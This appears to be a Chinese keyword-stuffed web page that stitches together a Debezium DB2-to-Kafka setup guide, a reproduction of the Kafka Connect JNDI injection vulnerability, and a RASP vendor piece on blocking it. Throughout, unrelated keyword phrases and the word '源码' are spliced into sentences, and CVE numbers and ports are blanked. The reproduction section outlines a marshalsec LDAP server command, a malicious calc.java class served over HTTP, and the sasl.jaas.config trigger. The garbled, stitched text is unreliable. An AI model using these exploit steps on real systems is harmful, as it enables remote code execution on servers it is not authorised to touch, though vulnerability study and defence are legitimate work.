【javaweb后台源码】【源码集成开发】【万亿指标源码】kafkaconnect源码

1.开源CDC工具Debezium同步DB2数据库到Kafka安装配置部署实践

2.Apache Kafka JNDI注入(CVE-2023-25194)漏洞复现浅析

3.高危 Apache Kafka 远程代码执行漏洞复现及攻击拦截 (CVE-2023-25194)

开源CDC工具Debezium同步DB2数据库到Kafka安装配置部署实践

在现代数据架构中,源码实时数据处理和异步数据同步成为关键要素。源码对于DB2数据库变更捕获和同步的源码需求,Debezium成为强大的源码开源CDC工具选择。本文为您详解Debezium以及如何实现将DB2数据库同步到Kafka的源码实践。DB2数据库管理员与开发者面对数据从DB2传输到Kafka的源码javaweb后台源码挑战,而通过ASN方式实现捕获数据变更对源库影响较大且资源消耗高,源码但在低数据量场景下,源码Debezium不失为全面且高效的源码选择。 本文将介绍Debezium、源码Kafka Connect和DB2连接器等概念,源码并在DB v.5和Kafka 2.7环境下,源码深入探讨部署DB2数据库、源码为Debezium 2.3安装组件和插件,源码创建实例、源码数据库和表的过程。同时,源码集成开发将引导您完成JDK、Zookeeper、Kafka、Kafka Connect和DB2连接器的安装与配置,搭建Debezium环境,最终实现DB2数据库中的DML操作实时同步。Debezium简介



Debezium是一个用于低延迟数据流的分布式平台,提供将数据库信息转换为事件流的功能,使应用程序能够实时检测并响应数据库中的行级更改。它通过Apache Kafka作为流媒体平台进行数据传输,确保应用程序能够正确和完整地消费数据库更改,即使在应用程序意外停止或连接中断时,也能够从停止位置继续读取。Debezium Kafka Connect架构

Debezium通常与Apache Kafka Connect部署结合使用。Kafka Connect作为Kafka代理之外的独立服务,实现数据的万亿指标源码捕获、转换和分发。在Debezium架构中,连接器捕获DBMS的变化,并将事件流式传输至Kafka主题。消费应用程序则从主题中读取结果事件记录,确保数据的实时性与完整性。Debezium DB2连接器

Debezium的DB2连接器能捕获DB2数据库表中的行级更改,通过SQL轮询模型使表进入“捕获模式”。在捕获模式下,连接器为每个行级更新生成更改事件,并将其流式传输至Kafka主题。DB2数据库管理员需将指定表置于捕获模式,连接器则从更改数据表中读取事件,并发送至目标主题,供下游应用程序和服务消费。安装与部署

安装前,菜单源码分析确保系统满足Disk和memory requirements。创建并配置DB2实例,然后在实例中创建数据库和表。安装ASN库以支持Debezium连接器与DB2的集成。接下来,安装JDK ,部署Zookeeper版本3.8,安装Kafka版本2.7,部署DB2连接器2.4,完成Debezium环境准备。数据同步

配置DB2连接器插件,准备DB2同步。实现DML同步,将DB2数据库实时同步至Kafka。观察Kafka主题中数据流动。总结,组态源码java本文提供了从理论到实践的全面指南,助您高效、稳定地实现数据同步。Apache Kafka JNDI注入(CVE--)漏洞复现浅析

Apache Kafka,一个流行的分布式事件流平台,被广泛应用在高性能数据管道等领域。本文主要探讨CVE--漏洞在2.4.0至3.2.2版本之间的复现步骤。

首先,确保你的环境符合受影响的版本范围,这里以2.5.0为例。从Apache官网下载对应版本的tar包:

bash

wget archive.apache.org/dist/kafka...

解压后,由于默认集成的Zookeeper可能存在问题,推荐自行安装。从Zookeeper官网获取下载地址,配置zookeeper.properties文件后启动服务。

接着,配置Kafka server.properties,修改日志路径。通过命令行验证Kafka搭建是否正确,如创建主题、列出主题和生产、消费消息等:

bash

kafka-topics.bat --create --bootstrap-server localhost: --... test

kafka-topics.bat --list --bootstrap-server localhost:

kafka-console-producer.bat --broker-list localhost: --topic test

kafka-console-consumer.bat --bootstrap-server localhost: --topic test --from-beginning

接下来,启动Connect服务,可能需要安装Debezium MySQL 连接器以复现漏洞。在Kafka目录下安装Debezium,配置相关插件和java版本。

漏洞利用涉及配置Kafka与Mysql的连接,可通过Kafka Connect的HTTP REST API进行操作。POC示例如下,具体配置请参考相关文章:

bash

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer ..2.:/#...

发送恶意请求,包含一个恶意类(calc.java),编译并启动HTTP服务,执行payload。

漏洞原理在于,当Kafka Connect使用JNDI配置连接到攻击者控制的LDAP服务器时,通过反序列化攻击的手段,恶意代码得以执行。连接器的sasl.jaas.config属性设置不当是触发漏洞的关键。

高危 Apache Kafka 远程代码执行漏洞复现及攻击拦截 (CVE--)

Apache Kafka 是一个分布式数据流处理平台,用于实时发布、订阅、存储和处理数据流,Kafka Connect 是一种工具,用于在 Kafka 和其他系统之间可扩展、可靠地流式传输数据。如果基于SASLJAAS 配置和 SASL 协议的任意 Kafka 客户端在创建或修改 Kafka Connect worker 的连接器时,构造特殊配置,可以实现通过 JNDI 注入来远程代码执行。

受到影响的 Apache Kafka 版本范围为 2.4.0 至 3.3.2。修复方案是更新至官方最新版本。

为了搭建环境,可以通过访问 github.com/vulhub/vulhub... 来搭建。

漏洞复现包括构造 payload 并执行新建 /tmp/test.txt 文件。验证存在漏洞,文件新建成功。开启 RASP(运行时应用自我保护)后,发起攻击请求。在业务优先模式下,RASP 会在 JNDI 注入处出现告警并拦截命令执行,堆栈信息显示拦截情况。在防护模式下,攻击在 JNDI 注入处直接被拦截,同样可见堆栈信息。

详细分析显示,攻击从开始、跟进、调用、传入对象处理,直至将 map 类型的对象传入,之后调用并传入配置参数,赋值后再次调用,调用到了 Create 方法。在该方法中,map 类型的 configs 被通过 switch 语句转换为 SaslChannelBuilder 类型的 channelBuilder 对象。随后,循环调用,进行逻辑判断,最终调用了 initialize 方法。在 initialize 方法中,得到 userProvider 对象,其中 user.provider.url 通过 JNDI 提供。RASP 对 javax.naming.InitialContext.lookup 调用进行防护策略检测,因此在此处拦截了攻击。

参考关于云鲨 RASP 的信息,云鲨 RASP 可以帮助企业构建应用安全保护体系,搭建安全研运闭环,将积极防御能力注入业务应用中,实现应用自免疫。详情可访问 rasp.xmirror.cn/。